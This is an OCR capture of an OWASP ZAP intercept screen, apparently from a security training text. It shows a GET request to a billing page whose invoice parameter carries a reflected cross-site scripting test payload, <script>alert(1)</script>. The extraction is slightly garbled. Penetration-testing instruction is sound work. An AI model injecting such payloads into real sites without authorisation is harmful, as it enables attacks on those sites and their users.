 Untitled Session - OWASP ZAP 2.8.0
ort Tools Import Online Help
Request Response Break
Submit and step to next request or response
Method Header: Text Body: Text
GET http://www.hackmds.com/billing/invcheck.php?invoice=<script>alert(1)</script> HTTP/1.
1
Host: www.hackmds.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
php(invoice)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1